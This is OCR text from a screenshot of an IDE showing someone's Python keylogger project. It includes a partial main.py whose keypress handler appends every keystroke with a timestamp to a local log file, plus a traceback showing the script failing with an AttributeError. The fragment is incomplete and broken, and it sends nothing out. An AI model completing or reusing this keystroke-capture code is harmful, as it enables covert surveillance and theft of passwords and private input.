 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
1 3 4
4 import os
5 import time
6
7
8 class IntervalTimer(Timer):
9 def run(self):
10 while not self.finished.wait(self.interval):
11 self.function(*self.args, **self.kwargs)
12
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
Monitor › run()
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
AttributeError: 'Monitor' object has no attribute 'on_press'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 35:38 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:49 PM